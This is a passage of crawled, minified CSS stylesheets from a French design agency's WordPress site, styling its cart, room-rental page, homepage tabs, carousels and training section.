url(https://lagrandeourse.design/wp-content/uploads/2021/06/bg-cart.png) center 100px no-repeat;background-size:1420px}#cart-wrapper{background:transparent url(https://lagrandeourse.design/wp-content/uploads/2021/06/bg-cart.png) center 220px no-repeat;background-size:1290px}#checkout-wrapper{background:transparent url(https://lagrandeourse.design/wp-content/uploads/2021/06/bg-cart.png) center 100px no-repeat;background-size:1420px}#cart-wrapper .box-cart-conainter .container .box-cart h1{text-align:left}.step-desktop .step-by-step .step.finish{cursor:pointer}#cart-wrapper .cart-collaterals .cart_totals{width:30%}#cart-wrapper .cart-collaterals .cart_totals tr.order-total td del{right:163px}@media (max-width:767px){#cart-wrapper .woocommerce .cart-collaterals .cart_totals tr.order-total td del{right:150px}.float-cart.show{bottom:74px !important}}.page-id-1517 .woocommerce .blockUI.blockOverlay{position:relative !important;display:block !important}.woocommerce form .form-row#shipping_country_field span.select2-container--default{display:none;top:10px}.woocommerce form .form-row#billing_country_field span.select2-container--default{display:none;top:10px}@media (max-width:767px){#cart-wrapper .woocommerce-coupon-form{width:100%;display:flex;align-items:flex-start;min-height:auto;height:auto}}.bp1-p,.bp1-e,.bp1-e1,.bp1-c,.bp1-h{line-height:26px}.info-contact-lgo{display:flex;align-items:flex-start;justify-content:flex-start;flex-flow:column;width:100%;padding:0;margin:0}.info-contact-lgo li{list-style:none;padding:0 0 19px 0}.bloc-title{font-family:'Orkney';font-style:normal;font-weight:400 !important;font-size:28px !important;color:#002AAF;text-align:center;padding:0 0 40px 0;margin:0}

--- FILE ---
content_type: text/css
request_url: https://lagrandeourse.design/wp-content/themes/lagrandeourse.design/custom-css/themes.css?ver=1668086889
body_size: 131
content:
html,body{overflow-x:hidden;scroll-behavior:smooth}.d-flex-center{display:flex;align-items:center;justify-content:center;flex-flow:column}.proloading{display:none !important}.proclose{display:block !important}#ajaxsearchprores1_1.vertical,#ajaxsearchprores1_2.vertical,div.asp_r.asp_r_1.vertical,div.asp_r.asp_r_2.vertical{cursor:pointer;border-radius:10px !important;border:none !important;box-shadow:0 5px 15px 0 rgba(0, 0, 0, 0.25) !important;background-color:#fff !important}

--- FILE ---
content_type: text/css
request_url: https://lagrandeourse.design/wp-content/themes/lagrandeourse.design/custom-css/location-salle.css?ver=1668086889
body_size: 1787
content:
#location-wrapper .container{width:1200px;max-width:100%;position:relative}#location-wrapper .btn-ensavoirplus{position:absolute;bottom:25px;left:50%;transform:translateX(-50%);width:fit-content}#location-wrapper .btn-surmesure{position:absolute;bottom:0;background-color:#2E5BCC;color:white}#location-wrapper .bloc-title{font-family:'Orkney';font-style:normal;font-weight:400;font-size:28px;color:#002AAF;margin:0}#location-wrapper .location-content h2{font-family:'Orkney';font-style:normal;font-weight:400;font-size:36px;line-height:60px;letter-spacing:0.7px;color:#002AAF}#location-wrapper .location-content p{font-family:'Orkney';font-weight:300;font-size:18px;line-height:26px;color:#505361;padding:0 0 48px 0}#location-wrapper .location-content.intro-content{padding:0 22% 0 0}#location-wrapper .container-fluid-intro{background:transparent url(https://lagrandeourse.design/wp-content/uploads/2020/08/3-expertise-1440px-shapehome.png) center bottom no-repeat;background-size:cover;padding:0 0 140px 0}#location-wrapper .container-intro{position:relative;padding:115px 0 110px 0}#location-wrapper .container-intro .scroll-icon{position:absolute;left:50%;transform:translateX(-50px);bottom:-160px}#location-wrapper .container-intro .scroll-icon a img{width:28px;height:28px}#location-wrapper .container-intro .col-left .intro{padding:0 60px 0 0}#location-wrapper .container-intro .col-left .intro h1{font-family:'Orkney', sans-serif;font-weight:400;font-size:36px;color:var(--e-global-color-68e634b);padding:0 0 24px 0}#location-wrapper .container-intro .col-right{display:flex;justify-content:center;align-items:center;flex-flow:wrap}#location-wrapper .container-intro .col-right .icon-intro{position:absolute;top:-10px;width:525px;max-width:525px}#location-wrapper .container-simple-bloc{padding:56px 0 32px 0}#location-wrapper .container-simple-bloc .row-simple-bloc .col-simple-bloc img{width:100%}#location-wrapper .container-simple-bloc .row-simple-bloc .col-simple-bloc .bloc-title{padding:0 0 24px 0}#location-wrapper .container-simple-bloc .row-simple-bloc .col-simple-bloc p{font-family:'Orkney';font-weight:300;font-size:18px;line-height:26px;color:#505361;padding:0 0 24px 0}#location-wrapper .container-simple-bloc .row-simple-bloc .col-simple-bloc strong{font-family:'Orkney';font-style:normal;font-weight:500;font-size:20px;line-height:24px;color:#002AAF;margin:0 0 15px 0}#location-wrapper .container-simple-bloc .row-simple-bloc .col-simple-bloc .adresse{font-weight:500;color:#505361;font-size:20px;line-height:24px}#location-wrapper .container-simple-bloc .row-simple-bloc .col-simple-bloc .list-inline{padding:16px 0;margin:0}#location-wrapper .container-simple-bloc .row-simple-bloc .col-simple-bloc .list-inline.wifi{padding:0 0 30px 50px !important}#location-wrapper .container-simple-bloc .row-simple-bloc .col-simple-bloc .list-inline .list-inline-item{font-family:'Orkney';font-style:normal;font-weight:300;font-size:20px;line-height:29px;color:#002AAF}#location-wrapper .container-simple-bloc .row-simple-bloc .col-simple-bloc.first{padding:0 0 24px 0}#location-wrapper .container-covid-bloc-fluid{padding:79px 144px}#location-wrapper .container-covid-bloc-fluid .container-covid-bloc{border:5px solid #E8F0FF;border-radius:15px}#location-wrapper .container-covid-bloc-fluid .container-covid-bloc .row-covid-bloc{padding:55px 27px 55px 27px}#location-wrapper .container-covid-bloc-fluid .container-covid-bloc .row-covid-bloc .col-covid-bloc{padding:0 !important}#location-wrapper .container-covid-bloc-fluid .container-covid-bloc .row-covid-bloc .col-covid-bloc h2{font-family:'Orkney';font-style:normal;font-weight:400;font-size:28px;color:#002AAF;padding:0 0 32px 0;margin:0}#location-wrapper .container-covid-bloc-fluid .container-covid-bloc .row-covid-bloc .col-covid-bloc p{font-family:'Orkney';font-weight:300;font-size:18px;color:#505361;padding:0}#location-wrapper .tabs-location{padding:0}#location-wrapper .tabs-location .tabs{border:5px solid #E8F0FF;border-radius:15px;width:100%;padding:20px 40px 16px 40px}#location-wrapper .tabs-location .tabs .nav-tabs{display:flex;align-items:center;justify-content:center;width:100%;padding:0 0 32px 0;row-gap:20px}#location-wrapper .tabs-location .tabs .nav-tabs li{width:fit-content;padding:0 16px}#location-wrapper .tabs-location .tabs .nav-tabs li .nav-link{padding:14px 31px;background-color:white;border:2px solid #002AAF;border-radius:17px;font-family:'Orkney';font-style:normal;font-weight:normal;font-size:18px;line-height:21px;display:flex;align-items:center;text-align:center;letter-spacing:0.20625px;color:#002AAF;transition:all 500ms ease-in-out}#location-wrapper .tabs-location .tabs .nav-tabs li .nav-link.active{color:white !important;background-color:#002AAF !important;transition:all 500ms ease-in-out !important}#location-wrapper .tabs-location .tabs .nav-tabs li .nav-link:hover{color:white !important;background-color:#002AAF !important;transition:all 500ms ease-in-out !important}#location-wrapper .tabs-location .tabs .tab-content{padding:0}#location-wrapper .tabs-location .tabs .tab-content .tab-pane{position:relative}#location-wrapper .tabs-location .tabs .tab-content .tab-pane .row-gallery-image{padding:0;margin:0}#location-wrapper .tabs-location .tabs .tab-content .tab-pane .row-gallery-image .col-gallery-image{padding:0}#location-wrapper .tabs-location .tabs .tab-content .tab-pane .row-gallery-image .col-gallery-image figure{padding:4px 4px 0 0}#location-wrapper .tabs-location .tabs .tab-content .tab-pane .row-gallery-image .col-gallery-image figure img{width:100%;border-radius:5px}#location-wrapper .tabs-location .tabs .tab-content .tab-pane .row-gallery-image .col-gallery-image .row-sub-gallery-image{margin:0;padding:0}#location-wrapper .tabs-location .tabs .tab-content .tab-pane .row-gallery-image .col-gallery-image .row-sub-gallery-image figure{padding:4px}#location-wrapper .tabs-location .tabs .tab-content .tab-pane .row-presentation{margin:0}#location-wrapper .tabs-location .tabs .tab-content .tab-pane .row-presentation .col-presentation{padding:33px 0 65px 0;margin:0}#location-wrapper .tabs-location .tabs .tab-content .tab-pane .row-presentation .col-presentation strong{font-family:'Orkney';font-style:normal;font-weight:300;font-size:20px;color:#002AAF}#location-wrapper .tabs-location .tabs .tab-content .tab-pane .row-presentation .col-presentation p{font-family:'Orkney';font-style:normal;font-weight:300;font-size:20px;color:#505361}#location-wrapper .tabs-location .tabs .tab-content .tab-pane .row-presentation .col-presentation .list-inline{padding:23px 0 32px 0;margin:0;display:flex;align-items:center;justify-content:flex-start;flex-flow:wrap}#location-wrapper .tabs-location .tabs .tab-content .tab-pane .row-presentation .col-presentation .list-inline .list-inline-item{display:flex;justify-content:flex-end;align-items:center;flex-flow:wrap}#location-wrapper .tabs-location .tabs .tab-content .tab-pane .row-presentation .col-presentation .list-inline .list-inline-item img{padding:0}#location-wrapper .tabs-location .tabs .tab-content .tab-pane .row-presentation .col-presentation .list-inline .list-inline-item span{font-family:'Orkney';font-size:16px;color:#002AAF;font-weight:300}#location-wrapper .tabs-location .tabs .tab-content .tab-pane .row-presentation .col-equipement{padding:0;margin:0}#location-wrapper .tabs-location .tabs .tab-content .tab-pane .row-presentation .col-equipement strong{font-family:'Orkney';font-style:normal;font-weight:300;font-size:20px;color:#002AAF}#location-wrapper .tabs-location .tabs .tab-content .tab-pane .row-presentation .col-equipement p{font-family:'Orkney';font-style:normal;font-weight:300;font-size:20px;color:#002AAF;padding:18px 0 0 0}#location-wrapper .tabs-location .tabs .tab-content .tab-pane .row-presentation .col-equipement .list-inline{display:grid;grid-template-columns:repeat(auto-fill, minmax(270px, 1fr));width:100%;place-items:center;justify-items:center;padding:33px 0 35px 0;position:relative}#location-wrapper .tabs-location .tabs .tab-content .tab-pane .row-presentation .col-equipement .list-inline .list-inline-item{display:flex;justify-content:center;align-items:center;flex-flow:column;margin:0;padding:0 0 30px 0}#location-wrapper .tabs-location .tabs .tab-content .tab-pane .row-presentation .col-equipement .list-inline .list-inline-item figure{height:50px;display:flex;align-items:flex-end;justify-content:center}#location-wrapper .tabs-location .tabs .tab-content .tab-pane .row-presentation .col-equipement .list-inline .list-inline-item span{font-family:'Orkney';font-size:16px;color:#002AAF;font-weight:300}#location-wrapper .tabs-location .tabs .tab-content .tab-pane .zero-formations-tabs{font-family:'Orkney';font-style:normal;font-weight:normal;font-size:28px;line-height:40px;color:#002AAF}#location-wrapper .tabs-location .tabs .tab-content .tab-pane .row-devis{display:flex;align-items:center;justify-content:center;flex-flow:wrap;width:100%;margin:0}#location-wrapper .tabs-location .tabs .tab-content .tab-pane .row-devis .col-devis{background:#EBF5FF;border-radius:10px;width:410px;padding:24px 24px 64px 24px}#location-wrapper .tabs-location .tabs .tab-content .tab-pane .row-devis .col-devis p{font-family:'Orkney';font-style:normal;font-weight:700;font-size:20px;line-height:24px;color:#002AAF;padding:0 0 16px 0;margin:0;text-align:center}#location-wrapper .tabs-location .tabs .tab-content .tab-pane .row-devis .col-devis .btn-surmesure{bottom:18px}@media (max-width:992px){#location-wrapper .location-content.intro-content{padding:0}#location-wrapper .container-intro .col-left .intro h1{text-align:left}#location-wrapper .container-intro .scroll-icon{bottom:0}#location-wrapper .tabs-location{padding:0 25px}#location-wrapper .tabs-location .tabs{padding:20px 20px 40px 20px !important}#location-wrapper .tabs-location .tabs .nav-tabs{flex-flow:wrap}#location-wrapper .tabs-location .tabs .nav-tabs li{padding:0 10px}#location-wrapper .tabs-location .tabs .tab-content .tab-pane .row-gallery-image .col-gallery-image figure{padding:4px 0 !important}#location-wrapper .tabs-location .tabs .tab-content .tab-pane .row-gallery-image .col-gallery-image .row-sub-gallery-image figure{padding:4px 0 !important}#location-wrapper .tabs-location .tabs .tab-content .tab-pane .row-presentation .col-equipement .list-inline{grid-template-columns:repeat(auto-fill, minmax(130px, 1fr)) !important;place-items:flex-start;justify-items:center}#location-wrapper .tabs-location .tabs .tab-content .tab-pane .row-presentation .col-equipement .list-inline.wifi{padding:0 !important}#location-wrapper .tabs-location .tabs .tab-content .tab-pane .row-presentation .col-equipement .list-inline .list-inline-item{font-size:16px;line-height:26px}#location-wrapper .tabs-location .tabs .tab-content .tab-pane .row-presentation .col-equipement p{text-align:center}#location-wrapper .tabs-location .tabs .tab-content .tab-pane .row-presentation .row-devis .col-devis{padding:24px 10px 64px 10px}#location-wrapper .tabs-location .tabs .tab-content .tab-pane .row-presentation .row-devis .col-devis p{font-size:18px}#location-wrapper .container-simple-bloc .row-simple-bloc{margin:0}#location-wrapper .container-simple-bloc .row-simple-bloc .col-simple-bloc{padding:60px 25px 0 25px}#location-wrapper .container-simple-bloc .row-simple-bloc .col-simple-bloc .list-inline .list-inline-item{font-size:16px}#location-wrapper .container-covid-bloc-fluid{padding:0 25px 60px 25px}}#grandesalle.modal.show{top:10vh !important}#grandesalle .modal-dialog{max-width:900px !important}#grandesalle .carousel-control-prev{left:-130px;opacity:1 !important}#grandesalle .carousel-control-next{right:-130px;opacity:1 !important}#petitesalle.modal.show{top:10vh !important}#petitesalle .modal-dialog{max-width:900px !important}#petitesalle .carousel-control-prev{left:-130px;opacity:1 !important}#petitesalle .carousel-control-next{right:-130px;opacity:1 !important}@media (max-width:768px){#grandesalle.modal.show{padding:0 25px !important}#grandesalle.modal.show .modal-content{max-width:100vw}#petitesalle.modal.show{padding:0 25px !important}#petitesalle.modal.show .modal-content{max-width:100vw}.carousel-control-prev{left:-40px !important}.carousel-control-next{right:-40px !important}}.carousel-control-prev-icon{background-image:url(https://lagrandeourse.design/wp-content/uploads/2022/06/gauche.svg)}.carousel-control-next-icon{background-image:url(https://lagrandeourse.design/wp-content/uploads/2022/06/droite.svg)}.modal-content{background-color:transparent}

--- FILE ---
content_type: text/css
request_url: https://lagrandeourse.design/wp-content/themes/lagrandeourse.design/custom-css/homepagenew.css?ver=1668086889
body_size: 3068
content:
.owl-carousel-5 .owl-item{vertical-align:top}#homepage-wrapper .site-main{background:white url(https://lagrandeourse.design/wp-content/uploads/2022/05/bg-hp-blue.svg) center top no-repeat;background-size:contain}#homepage-wrapper .container{position:relative;max-width:1200px}#homepage-wrapper .entry-title{font-family:Orkney;font-style:normal;font-weight:normal;font-size:28px;line-height:40px;color:#002AAF;margin:0 !important;padding:0 0 16px 0}#homepage-wrapper .entry-title .soustitre{font-family:Orkney;font-style:normal;font-weight:normal;font-size:20px;line-height:24px;text-align:center;color:#000000}#homepage-wrapper .link-ensavoirplus{padding:24px 0;font-family:'Orkney';font-style:normal;font-weight:400;font-size:14px;line-height:24px;text-decoration-line:underline;color:#002AAF;position:absolute;bottom:10px}#homepage-wrapper .entry-content{font-family:Orkney;font-style:normal;font-weight:300;font-size:18px;line-height:26px;text-align:center;color:#505361}#homepage-wrapper .container-fluid-intro{background:transparent url("https://lagrandeourse.design/wp-content/uploads/2020/08/3-expertise-1440px-shapehome.png") center bottom no-repeat;background-size:cover;padding:0 0 0 0}#homepage-wrapper .container-intro{position:relative;padding:40px 0 53px 0}#homepage-wrapper .container-intro .scroll-icon{position:absolute;left:50%;transform:translateX(-50px);bottom:30px}#homepage-wrapper .container-intro .scroll-icon a img{width:28px;height:28px}#homepage-wrapper .container-intro .col-left .intro{padding:0 0 0 0}#homepage-wrapper .container-intro .col-left .intro h1{font-family:Orkney, sans-serif;font-style:normal;font-weight:400;font-size:70px;line-height:87px;padding:24px 0;color:var(--e-global-color-68e634b)}#homepage-wrapper .container-intro .col-left .intro p{padding:0 120px 0 0}#homepage-wrapper .container-intro .col-left .intro-btn{padding:40px 0 0 0}#homepage-wrapper .container-intro .col-right{display:flex;justify-content:center;align-items:center;flex-flow:wrap}#homepage-wrapper .container-intro .col-right .icon-intro{position:absolute;top:-10px;width:638px;max-width:638px}#homepage-wrapper .container-intro .logo-realisation{padding:40px 0 0 0}@media (max-width:1024px){#homepage-wrapper .container-intro .col-left{padding:0}#homepage-wrapper .container-intro .col-left h1{text-align:left}#homepage-wrapper .container-intro .col-left p{padding:0 !important}}@media (max-width:768px){#homepage-wrapper .container-intro .scroll-icon{bottom:0 !important;transform:translateX(-10%)}}#homepage-wrapper .fonctionnement .container-fonctionnement{padding:120px 0 0 0}#homepage-wrapper .expertises#bloc-3{padding:104px 0}#homepage-wrapper .expertises#bloc-4{padding:0}#homepage-wrapper .expertises .container-expertises{width:100%;max-width:1200px;padding:104px 0 0 0 !important}#homepage-wrapper .expertises .container-expertises .mode-row .mode-col{display:flex;align-items:center;justify-content:center;flex-flow:column}#homepage-wrapper .expertises .container-expertises .mode-row .mode-col .entry-content{padding:0 100px}#homepage-wrapper .expertises .container-expertises .space-padding{padding:0 68px 0 0}#homepage-wrapper .expertises .container-expertises .col-accordion{display:none}#homepage-wrapper .expertises .container-expertises .tabs{width:100%;padding:0 0 120px 0}#homepage-wrapper .expertises .container-expertises .tabs .nav-tabs{flex:0 0 100%;max-width:100%;display:flex;align-items:center;justify-content:center;padding:0}#homepage-wrapper .expertises .container-expertises .tabs .nav-tabs li{width:100%;background-color:transparent;margin:0 0 24px 0}#homepage-wrapper .expertises .container-expertises .tabs .nav-tabs li .nav-link{border-radius:17px;display:flex;align-items:center;justify-content:flex-start;flex-flow:wrap;border:none;width:100%;padding:0;padding:20px 25px;transition:all 300ms ease-in-out;box-shadow:0px 0px 8px rgba(0, 0, 0, 0.1);border:2px solid transparent;background-color:white}#homepage-wrapper .expertises .container-expertises .tabs .nav-tabs li .nav-link.active{border:1px solid #002AAF !important;transition:all 300ms ease-in-out !important;box-shadow:none !important}#homepage-wrapper .expertises .container-expertises .tabs .nav-tabs li .nav-link:hover{border:1px solid #505361 !important;transition:all 300ms ease-in-out !important;box-shadow:none !important}#homepage-wrapper .expertises .container-expertises .tabs .nav-tabs li .nav-link figure{flex:0 0 30px;max-width:30px;padding:0;margin:0}#homepage-wrapper .expertises .container-expertises .tabs .nav-tabs li .nav-link .content-item{flex:0 0 70%;max-width:70%;padding:0 0 0 30px}#homepage-wrapper .expertises .container-expertises .tabs .nav-tabs li .nav-link .content-item p{font-family:Orkney;font-weight:700;font-size:20px;color:#002AAF;border:none}#homepage-wrapper .expertises .container-expertises .tabs .tab-content{flex:0 0 100%;max-width:100%}#homepage-wrapper .expertises .container-expertises .tabs .tab-content .tab-pane{align-items:center;justify-content:flex-start;flex-flow:column;width:100%;position:relative}#homepage-wrapper .expertises .container-expertises .tabs .tab-content .tab-pane .tab-pane-content{font-family:'Orkney';font-style:normal;font-weight:300;font-size:20px;line-height:32px;color:#505361;padding:0 270px 0 0}#homepage-wrapper .expertises .container-expertises .tabs .tab-content .tab-pane .tab-pane-content a{font-family:'Orkney';font-style:normal;font-weight:400;font-size:16px;line-height:19px;text-decoration-line:underline;color:#002AAF;padding:16px 0}#homepage-wrapper .expertises .container-expertises .tabs .tab-content .tab-pane#tabs-1 .tab-pane-content{padding:0 270px 0 0}#homepage-wrapper .expertises .container-expertises .tabs .tab-content .tab-pane#tabs-1 .tab-pane-img{position:absolute;top:100px;right:-190px;width:656px}#homepage-wrapper .expertises .container-expertises .tabs .tab-content .tab-pane#tabs-2 .tab-pane-content{padding:0 310px 0 0}#homepage-wrapper .expertises .container-expertises .tabs .tab-content .tab-pane#tabs-2 .tab-pane-img{position:absolute;top:70px;right:-180px;width:656px}#homepage-wrapper .expertises .container-expertises .tabs .tab-content .tab-pane#tabs-3 .tab-pane-content{padding:0 310px 0 0}#homepage-wrapper .expertises .container-expertises .tabs .tab-content .tab-pane#tabs-3 .tab-pane-img{position:absolute;top:-10px;right:-100px;width:449px}#homepage-wrapper .expertises .container-expertises .tabs .tab-content .tab-pane#tabs-4 .tab-pane-content{padding:0 310px 0 0}#homepage-wrapper .expertises .container-expertises .tabs .tab-content .tab-pane#tabs-4 .tab-pane-img{position:absolute;top:0;right:-90px;width:521px}#homepage-wrapper .expertises .container-expertises .tabs .tab-content .tab-pane#tabs-5 .tab-pane-content{padding:0 300px 0 0}#homepage-wrapper .expertises .container-expertises .tabs .tab-content .tab-pane#tabs-5 .tab-pane-img{position:absolute;top:-30px;right:-210px;width:550px}#homepage-wrapper .expertises .container-expertises .tabs .btn-explorer{display:flex;align-items:center;justify-content:center;padding:58px 0 15px 0}@media (max-width:1024px){#homepage-wrapper .expertises .container-expertises .tabs .tab-content .tab-pane .tab-pane-content{padding:0}}#homepage-wrapper .expertises .testamonial{position:relative;padding:0 !important}#homepage-wrapper .expertises .testamonial .owl-next{right:-13px !important}@media (max-width:1024px){#homepage-wrapper .expertises{padding:0}#homepage-wrapper .expertises .container-expertises{padding:104px 25px 0 25px !important}#homepage-wrapper .expertises .container-expertises .space-padding{padding:0 !important}#homepage-wrapper .expertises .container-expertises#bloc-4{padding:40px 25px 100px 25px !important}#homepage-wrapper .expertises .container-expertises .mode-row .mode-col .entry-title{text-align:center}#homepage-wrapper .expertises .container-expertises .mode-row .mode-col .entry-content{padding:0}#homepage-wrapper .expertises .container-expertises .tabs{display:none}#homepage-wrapper .expertises .container-expertises .col-accordion{display:flex;flex-flow:column}#homepage-wrapper .expertises .container-expertises .col-accordion .accordion{padding:0;margin:0}#homepage-wrapper .expertises .container-expertises .col-accordion .accordion li{list-style:none;padding:20px 25px;border-radius:17px;background-color:white;box-shadow:0px 0px 8px rgba(0, 0, 0, 0.1);transition:all 500ms ease-in-out;margin:0 0 24px 0;border:1px solid transparent}#homepage-wrapper .expertises .container-expertises .col-accordion .accordion li a{display:flex;align-items:center;justify-content:flex-start;flex-flow:wrap;width:100%;gap:20px}#homepage-wrapper .expertises .container-expertises .col-accordion .accordion li a figure{flex:0 0 15%}#homepage-wrapper .expertises .container-expertises .col-accordion .accordion li a .content-item{flex:0 0 75%;font-family:Orkney;font-weight:700;font-size:20px;color:#002AAF;border:none}#homepage-wrapper .expertises .container-expertises .col-accordion .accordion li .inner .tab-pane-content{font-family:'Orkney';font-style:normal;font-weight:300;font-size:20px;line-height:32px;color:#505361;padding:24px 0}#homepage-wrapper .expertises .container-expertises .col-accordion .accordion li .inner .tab-pane-content a{font-style:normal;font-weight:400;font-size:16px;line-height:19px;text-decoration-line:underline;color:#002AAF;padding:16px 0}#homepage-wrapper .expertises .container-expertises .col-accordion .accordion li .inner img{width:100%;height:auto;padding:30px 0}#homepage-wrapper .expertises .container-expertises .col-accordion .btn-explorer{padding:0;margin:0;display:flex;align-items:center;justify-content:center;flex-flow:wrap}}#homepage-wrapper .owl-carousel-5{height:80px;overflow-y:revert}#homepage-wrapper .container-block-half.pb-80{padding:0 0 80px 0}#homepage-wrapper .container-block-half.pb-80 .container{max-width:1200px}#homepage-wrapper .container-block-half .row-block-half{display:flex;align-items:center;justify-content:space-around}#homepage-wrapper .container-block-half .row-block-half .col-left{padding:0 80px 0 0}#homepage-wrapper .container-block-half .row-block-half .col-left h2{font-family:'Orkney';font-style:normal;font-weight:400;font-size:28px;line-height:40px;color:#002AAF;padding:0 0 16px 0;text-align:left !important;margin:0}#homepage-wrapper .container-block-half .row-block-half .col-left p{text-align:left !important;padding:0 10px 48px 0}#homepage-wrapper .container-block-half .row-block-half .col-right figure img{border-radius:10px}@media (max-width:1024px){#homepage-wrapper .container-block-half{padding:0 25px 80px 25px !important}#homepage-wrapper .container-block-half.pb-80 .row-block-half{flex-flow:column-reverse}#homepage-wrapper .container-block-half .row-block-half .col-left{padding:0}#homepage-wrapper .container-block-half .row-block-half .col-right{margin:0;padding:0 0 40px 0}}#homepage-wrapper .container-hp-client .entry-title{text-align:center;padding:0 0 40px 0}#homepage-wrapper .container-hp-client .row-hp-client{background:#ffffff url("https://lagrandeourse.design/wp-content/uploads/2022/10/fond-client-hp.svg") right center no-repeat;box-shadow:0px 0px 20px rgba(232, 232, 232, 0.5);border-radius:7px}#homepage-wrapper .container-hp-client .row-hp-client .col-left{padding:52px 0 52px 62px}#homepage-wrapper .container-hp-client .row-hp-client .col-left span{font-family:'Orkney';font-style:normal;font-weight:400;font-size:28px;line-height:40px;color:#002AAF}#homepage-wrapper .container-hp-client .row-hp-client .col-left p{font-family:'Orkney';font-style:normal;font-weight:300;font-size:18px;line-height:26px;padding:20px 0 0 0}#homepage-wrapper .container-hp-client .row-hp-client .col-left .tags-realisation{display:flex;align-items:center;justify-content:flex-start;width:100%;flex-flow:wrap;padding:20px 0;gap:20px}#homepage-wrapper .container-hp-client .row-hp-client .col-left .tags-realisation .list-tag{font-family:'Orkney';border-radius:20px;border:1px solid #002AAF;padding:5px 20px;background-color:white;transition:250ms all linear;text-decoration:none;color:#002AAF}#homepage-wrapper .container-hp-client .row-hp-client .col-left .tags-realisation .list-tag:hover{background-color:#AEC9FF;transition:250ms all linear;text-decoration:none;color:white !important;border:1px solid #AEC9FF}#homepage-wrapper .container-hp-client .row-hp-client-second{display:flex;align-items:center;justify-content:center;flex-flow:column;padding:0 0 104px 0}#homepage-wrapper .container-hp-client .row-hp-client-second .col-hp-client-second{display:flex;align-items:center;justify-content:center;flex-flow:wrap;padding:32px 0 48px 0}#homepage-wrapper .container-hp-client .row-hp-client-second .col-hp-client-second .title{font-family:'Orkney';font-style:normal;font-weight:400;font-size:22px;line-height:19px;color:#002AAF;padding:0 9px 0 0}#homepage-wrapper .container-hp-client .row-hp-client-second .col-hp-client-second figure{margin:0;padding:0;position:relative;padding:0 0 0 9px}#homepage-wrapper .container-hp-client .row-hp-client-second .col-hp-client-second figure .number-client{position:absolute;top:13px;right:10px;z-index:1;font-family:'Orkney';font-style:normal;font-weight:400;font-size:18px;line-height:26px;color:#002AAF}#homepage-wrapper .container-hp-client .row-hp-client-second .col-hp-client-tirth{padding:0;display:flex;align-items:center;justify-content:center}#homepage-wrapper .container-hp-client .row-hp-client-second .col-hp-client-tirth .btn-ensavoirplus{text-align:center;width:fit-content}@media (max-width:1024px){#homepage-wrapper .container-hp-client .row-hp-client{background:#ffffff url("https://lagrandeourse.design/wp-content/uploads/2022/10/fond-client-hp.svg") right top no-repeat;background-size:initial}}#homepage-wrapper .carousel-logo-client-hp .row-carousel-logo-client-hp .entry-title{text-align:center;padding:0 0 24px 0}#homepage-wrapper .decouverte .container-decouverte{padding:110px 0 104px 0 !important}#homepage-wrapper .decouverte .container-decouverte .mode-row .mode-col h2{font-family:'Orkney';font-style:normal;font-weight:400;font-size:28px;line-height:40px;color:#002AAF;padding:0 0 40px 0;text-align:center;margin:0}#homepage-wrapper .decouverte .container-decouverte .mode-row-card{display:grid;grid-template-columns:repeat(auto-fit, minmax(280px, 2fr));grid-gap:12px}#homepage-wrapper .decouverte .container-decouverte .mode-row-card .mode-col-card{flex:auto;padding:0;border-radius:10px;box-shadow:0px 0px 8px rgba(0, 0, 0, 0.1)}#homepage-wrapper .decouverte .container-decouverte .mode-row-card .mode-col-card figure{height:217px;width:100%;display:flex;align-items:center;justify-content:center;flex-flow:column;background-color:#E2F0FE;margin:0;padding:0;border-radius:10px 10px 0 0}#homepage-wrapper .decouverte .container-decouverte .mode-row-card .mode-col-card figure img{padding:0;margin:0}#homepage-wrapper .decouverte .container-decouverte .mode-row-card .mode-col-card .mode-col-card-content{padding:10px 20px 20px 20px;position:relative;height:233px}#homepage-wrapper .decouverte .container-decouverte .mode-row-card .mode-col-card .mode-col-card-content strong{padding:0 0 24px 0}#homepage-wrapper .decouverte .container-decouverte .mode-row-card .mode-col-card .mode-col-card-content .bloc-liste-style-rouge ul li{font-family:'Orkney';font-style:normal;font-weight:300;font-size:15px;color:#505361;text-align:left}#homepage-wrapper .decouverte .container-decouverte .mode-row-card .mode-col-card .mode-col-card-content strong{font-family:'Orkney';font-style:normal;font-weight:700;font-size:20px;color:#002AAF}#homepage-wrapper .decouverte .container-decouverte .mode-row-card .mode-col-card .mode-col-card-content p{font-family:'Orkney';font-style:normal;font-weight:300;font-size:15px;line-height:25px;color:#505361;padding:0}#homepage-wrapper .decouverte .container-decouverte .mode-row-card .mode-col-card .mode-col-card-content .btn-ensavoirplus{position:absolute;top:160px;left:50%;transform:translateX(-50%);width:fit-content}#homepage-wrapper .decouverte .container-decouverte .mode-row-card .mode-col-card .mode-col-card-content .btn-ensavoirplus:focus{outline:none;box-shadow:none}@media (max-width:1024px){#homepage-wrapper .decouverte .container-decouverte{padding:110px 25px 104px 25px !important}#homepage-wrapper .decouverte .container-decouverte .mode-row-card{grid-gap:50px}#homepage-wrapper .decouverte .container-decouverte .mode-row-card .mode-col-card .mode-col-card-content .btn-ensavoirplus{top:160px}}.formation-hp .container-formation-hp{width:1040px !important;max-width:100%;padding:64px 0 50px 0 !important;display:flex;flex-flow:column;align-items:center}.formation-hp .container-formation-hp .mode-row .mode-col{display:flex;align-items:center;justify-content:center;flex-flow:column}.formation-hp .container-formation-hp .mode-row .mode-col h2{font-family:'Orkney';font-style:normal;font-weight:400;font-size:28px;line-height:40px;color:#002AAF;padding:0 0 40px 0;text-align:center;margin:0}.formation-hp .container-formation-hp .mode-row .mode-col p{font-family:'Orkney';font-style:normal;font-weight:300;font-size:15px;color:#505361;padding:0 0 0 0;text-align:center;padding:0 24px}.formation-hp .container-formation-hp .mode-row .mode-col p strong{padding:0 0 24px 0}.formation-hp .container-formation-hp .mode-row .mode-col .tags-ux{display:flex;justify-content:center;align-items:center;flex-flow:wrap;width:100%;padding:32px 0 44px 0;gap:8px}.formation-hp .container-formation-hp .mode-row .mode-col .tags-ux li{background-color:#E2F0FE;list-style:none;border-radius:7px;padding:4px 16px;font-family:'Orkney';font-style:normal;font-weight:400;font-size:16px;line-height:19px;text-align:center;color:#002AAF}@media (min-width:769px) and (max-width:1024px){.formation-hp .container-formation-hp .mode-row .mode-col .tags-ux{width:80%}.formation-hp .container-formation-hp .mode-row .mode-col .tags-ux li{margin:5px}}@media (max-width:768px){.formation-hp .container-formation-hp .mode-row .mode-col .tags-ux{width:100%}.formation-hp .container-formation-hp .mode-row .mode-col .tags-ux li{margin:1px}}.formation-hp .container-formation-hp .mode-row-card{display:grid;grid-template-columns:repeat(auto-fit, minmax(430px, 2fr));place-items:center;margin:0;gap:32px;width:900px}.formation-hp .container-formation-hp .mode-row-card 